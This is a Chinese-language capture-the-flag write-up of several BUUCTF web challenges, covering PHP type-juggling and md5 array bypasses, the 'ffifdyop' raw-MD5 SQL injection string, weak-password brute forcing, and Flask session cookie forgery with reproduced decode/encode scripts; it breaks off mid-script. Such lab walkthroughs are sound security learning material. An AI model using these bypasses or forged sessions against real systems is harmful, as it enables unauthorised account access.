文章目录

- [极客大挑战 2019]BuyFlag

- [BJDCTF2020]Easy MD5

- [HCTF 2018]admin

- 第一种方法 直接登录

- 第二种方法 flack session伪造

- 第三种方法Unicode欺骗

- [MRCTF2020]你传你🐎呢

- [护网杯 2018]easy_tornado

- SSTI注入

- [ZJCTF 2019]NiZhuanSiWei

[极客大挑战 2019]BuyFlag

一个高级的网页,先进行信息收集一下

可以看到买到flag需要满足三个条件









然后抓包一下

可以看到user=0,所以可以猜测user=1时,满足学生的身份

然后进行POST传参数

因为password不能为数字,但是又要满足和404弱比较相等

所以password=404a

直接传入money=100000000错误,可以将money改成数组或者将这个数字用科学计数法表示1e9

[BJDCTF2020]Easy MD5



可以在文件头中找到线索(抓包也可以)

select * from 'admin' where password=md5($pass,true)这也是个sql注入语句,执行了我们的查询,但是在通过where的时候,条件不匹配

需要password=md5($pass,true)为真时,才会执行select * from admin





看一下md5的语法,因为后面是TRUE,所以将其转化成原始的16字符二进制形式

Stringmd5()函数会将我们输入的值,加密,然后转换成16字符的二进制格式,如果转换后的值为or + xxxx,只要我们or后面的值恒为真,那么这个式子就恒为真

因为这个sql语句就变成select * from 'admin' where password='' or xxxx

按照这个思路找到ffifdyop

ffifdyop的变化如:

前几位是'or' 6可以构成永真式

前面那个sql语句就变成了

select * from 'admin' where password='or'6�]��!r,��b'

跳到新的页面了

<!--

$a = $GET['a'];

$b = $_GET['b'];if($a != $b && md5($a) == md5($b)){// wow, glzjin wants a girl friend.

-->

简单用数组绕过就行?a[]1&b[]=2

<?php

error_reporting(0);

include "flag.php";highlight_file(__FILE__);if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){echo $flag;

}

还是用数组绕过POST传参就行param1[]=1¶m2[]=2

得到flag,这个第一关有点点抽象嗷

[HCTF 2018]admin

[BUUCTF-HCTF 2018]admin1_[hctf 2018]admin 1-CSDN博客

第一种方法 直接登录

可以直接用弱口令

当注册admin用户的时候,发现已经被注册过了

所以我们可以直接去登陆界面试一试

用用常见的弱口令

什么admin或者是amdin123就行了







用密码进行爆破

实用 | 如何利用 Burp Suite 进行密码爆破!-腾讯云开发者社区-腾讯云 (tencent.com)

所以密码为123

第二种方法 flack session伪造

https://github.com/woadsl1234/hctf_flask



先注册一个新账号,然后登陆进去,在change password那一页查看源代码,发现https://github.com/woadsl1234/hctf_flask/还是要仔细一点才好,真的没看见QAQ

好像访问不到这个文件了,所以记录一下这个做题思路吧

sessionession 可以看做是在不同的请求之间保存数据的方法,因为 HTTP 是无状态的协议,但是在业务应用上我们希望知道不同请求是否是同一个人发起的。比如购物网站在用户点击进入购物车的时候,服务器需要知道是哪个用户执行了这个操作。

flask是非常轻量级的web框架,其session存储在客户端中(可以通过HTTP请求头Cookie字段的session获取),且仅对session进行了签名,缺少数据防篡改实现,易产生安全漏洞

按着解题步骤先做一遍吧(我也不是很懂)



先获取session

解密脚本如下:

#!/usr/bin/env python3

import sys

import zlib

from base64 import b64decode

from flask.sessions import session_json_serializer

from itsdangerous import base64_decodedef decryption(payload):payload, sig = payload.rsplit(b'.', 1)payload, timestamp = payload.rsplit(b'.', 1)decompress = Falseif payload.startswith(b'.'):payload = payload[1:]decompress = Truetry:payload = base64_decode(payload)except Exception as e:raise Exception('Could not base64 decode the payload because of ''an exception')if decompress:try:payload = zlib.decompress(payload)except Exception as e:raise Exception('Could not zlib decompress the payload before ''decoding the payload')return session_json_serializer.loads(payload)if __name__ == '__main__':print(decryption(sys.argv[1].encode()))

{'_fresh': True, '_id': b'e8a4a01afc13593d5413ad88e4b91a6c9a4c0f847466911adc8310046b8d5c779d649ee606aa2c4fe47cb23dbb6b3794ef6a40f5598ec1925879fd72e817ea21', 'csrf_token': b'9a841f3e188cfa34052bb98af17ae6ce8e7263ce', 'image': b'Oyeb', 'name': 'admin1', 'user_id': '10'}



将name的admin1改成admin,伪造一个新的session,需要密钥ckj123

加密脚本为:可以去noraj/flask-session-cookie-manager: 🍪 Flask Session Cookie Decoder/Encoder (github.com)下载下来

#!/usr/bin/env python3

""" Flask Session Cookie Decoder/Encoder """

__author__ = 'Wilson Sumanang, Alexandre ZANNI'# standard imports

import sys

import zlib

from itsdangerous import base64_decode

import ast# Abstract Base Classes (PEP 3119)

if sys.version_info[0] < 3: # < 3.0raise Exception('Must be using at least Python 3')

elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4from abc import ABCMeta, abstractmethod

else: # > 3.4from abc import ABC, abstractmethod# Lib for argument parsing

import argparse# external Imports

from flask.sessions import SecureCookieSessionInterfaceclass MockApp(object):def __init__(self, secret_key):self.secret_key = secret_keyif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4class FSCM(metaclass=ABCMeta):def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try:app = MockApp(secret_key)session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.dumps(session_cookie_structure)except Exception as e:return "[Encoding error] {}".format(e)raise edef decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try:if(secret_key==None):compressed = Falsepayload = session_cookie_valueif payload.startswith('.'):compressed = Truepayload = payload[1:]data = payload.split(".")[0]data = base64_decode(data)if compressed:data = zlib.decompress(data)return dataelse:app = MockApp(secret_key)si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.loads(session_cookie_value)except Exception as e:return "[Decoding error] {}".format(e)raise e

else: # > 3.4class FSCM(ABC):def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try:app = MockApp(secret_key)session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.dumps(session_cookie_structure)except Exception as e:return "[Encoding error] {}".format(e)raise edef decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try:if(secret_key==None):compressed = Falsepayload = session_cookie_valueif payload.startswith('.'):compressed = Truepayload = payload[1:]data = payload.split(".")[0]data = base64_decode(data)if compressed:data = zlib.decompress(data)return dataelse:app = MockApp(secret_key)si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.loads(session_cookie_value)except Exception as e:return "[Decoding error] {}".format(e)raise eif __name__ == "__main__":# Args are only relevant for __main__ usage## Description for helpparser = argparse.ArgumentParser(description='Flask Session Cookie Decoder/Encoder',epilog="Author : Wilson Sumanang, Alexandre ZANNI")## prepare sub commandssubparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')## create the parser for the encode commandparser_encode = subparsers.add_parser('encode', help='encode')parser_encode.add_argument('-s', '--secret-key', metavar='<string>',help='Secret key', required=True)parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>',help='Session cookie structure', required=True)## create the parser for the decode commandparser_decode = subparsers.add_parser('decode', help='decode')parser_decode.add_argument('-s', '--secret-key', 